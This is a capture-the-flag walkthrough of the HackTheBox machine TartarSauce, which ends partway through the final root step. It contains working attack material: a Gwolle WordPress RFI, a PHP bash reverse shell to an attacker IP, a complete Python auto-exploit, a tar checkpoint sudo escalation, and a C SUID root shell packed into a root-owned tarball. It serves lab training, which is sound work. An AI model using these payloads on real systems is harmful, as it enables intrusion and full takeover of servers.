HackTheBox - TartarSauce
This box was an Medium box from HackTheBox. It’s OS is Linux. The entry point is with a web vulnerability which allow us to execute php scripts in a wordpress plugin. After that you get a www-data shell, then with tar you can escalate to onuma user. With that you see a script running as root, which we can abuse the permisions of it with the tar command. Then you get root!
The exploit for this box is on the body of the post. Hope you enjoy!
Diagram
graph TD
A[Enumeration] -->|Nmap| B(Port 80)
B --> C[Wordpress]
C --> |Gwolle Plugin| D[Get Reverse Shell]
D --> |www-data| E[sudo onuma]
E --> |Onuma Shell| F[Backuperer script]
F --> |Suid Root Shell| G[Python Script]
G --> |Exploit| H[Root Shell]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.88
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 80
We try to open it on the browser
We see the /robots.txt
When we try to access the /webservices we got a Forbidden
So, we try to enumerate this folder to see if we are able to get some page
1
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.88/webservices
And we found a /wp folder
We see on the source code tartarsauce.htb
So we add it on our /etc/hosts file
And now the site looks clear
Seems to be a simple wordpress website
Wordpress Plugin
We could run wpscan to find plugins, but I prefer to make it manually with wfuzz
1
wfuzz -c -t 500 --hc=404 -w /usr/share/seclists/Discovery/Web-Content/CMS/wp-plugins.fuzz.txt http://10.10.10.88/webservices/wp/FUZZ
And we found some, we search for exploit for this gwolle and found a RFI
We read it and see how to attack it
1
2
3
4
5
...
http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.16.3/
...
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
....
And we see that it reach us
And it try to get /wp-load.php file, so if we put a malicious php file with this name, it’ll trigger it and give us a reverse shell!
Reverse Shell - www-data
And we simply made it
1
2
<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.16.3/1234 0>&1'");
Now let’s easily automate it.
Auto Reverse Shell
We’ll use our skeleton
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
Here it is
auto_pwn_tartarsauce.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto Exploit - TartarSauce - HackTheBox
import argparse
import requests
import sys
import socket, telnetlib
from threading import Thread
from threading import Thread
import threading
import http.server
import socket
from http.server import HTTPServer, SimpleHTTPRequestHandler
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Setting the python web server
def webServer():
debug = True
server = http.server.ThreadingHTTPServer(('0.0.0.0', 80), SimpleHTTPRequestHandler)
if debug:
print("[+] Starting Web Server in background [+]")
thread = threading.Thread(target = server.serve_forever)
thread.daemon = True
thread.start()
else:
print("Starting Server")
print('Starting server at http://{}:{}'.format('0.0.0.0', 80))
server.serve_forever()
# Set the handler
def handler(lport,target):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %target)
t.sock = conn
print("[+] Shell'd [+]")
t.write(str.encode("/usr/bin/script -qc /bin/bash /dev/null \n"))
t.interact()
# Mount the php file
def createPayload(lhost,lport):
print("[+] Let's mount the php file !! [+]")
payload = "<?php\n"
payload += "exec(\"/bin/bash -c 'bash -i > /dev/tcp/%s/%s 0>&1'\");" %(lhost,lport)
f = open("wp-load.php", "w")
f.write(payload)
f.close()
# Triger Reverse Shell
def TriggerReverse(rhost,lhost):
print("[+] Just Trigger It !!! [+]")
url = "http://%s:80/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://%s/" %(rhost,lhost)
r.get(url,proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Local ip address or hostname', required=True)
parser.add_argument('-lp', '--localport', help='Local port', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport = args.localport
'''Here we call the functions'''
# Set up the web python server
webServer()
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Create Payload
createPayload(lhost,lport)
# Trigger it
TriggerReverse(rhost,lhost)
if __name__ == '__main__':
main()
Let’s begin our privilege escalation
www-data –> onuma
We see that the user www-data can run tar as onuma without password
We see on gtfobins what we can do with that
1
sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
And we become onuma
Let’s get root
onuma –> root
We run linpeas to see what we can do
We see a file called backuper being executed as root
/usr/sbin/backuperer
We see what is this file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
#!/bin/bash
#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------
# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check
# formatting
printbdr()
{
for n in $(seq 72);
do /usr/bin/printf $"-";
done
}
bdr=$(printbdr)
# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg
# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check
# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &
# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30
# Test the backup integrity
integrity_chk()
{
/usr/bin/diff -r $basedir $check$basedir
}
/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
# Report errors so the dev can investigate the issue.
/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
integrity_chk >> $errormsg
exit 2
else
# Clean up and save archive to the bkpdir.
/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
/bin/rm -rf $check .*
exit 0
fi
All the explanation here I got from 0xdf and ippsec writeups. So check them for more explanations.
The whole problem relay in the fact of the permissions of the tar decompression. If we put and file in a compressed file, owned by root (not root, but the user id 0, which is root). When the system decompress it, as root, it will keep the permission of it. And will let the root as the owner of this file
But when we can abuse this information?
The backuepre file makes the extraction /bin/tar -zxvf $tmpfile -C $check, and how this is done by root. It will keep the permisions.
We create the file in our kali system.
First the suid Shell file
1
2
3
4
int main(void){
setresuid(0, 0, 0);
system("/bin/bash");
}
1
gcc -m32 -o file file.c
Now the tar.gz file
1
2
3
4
mkdir -p var/www/html
cp file var/www/html/
chmod 6555 var/www/html/file
ls -la var/www/html/
Now, we create the tar.gz file which we will send to the server
1
tar zcvf suid.tar.gz var --owner=root --group=root
We download it to the server
With systemctl list-timers we see when the file will appear in the /tmp folder
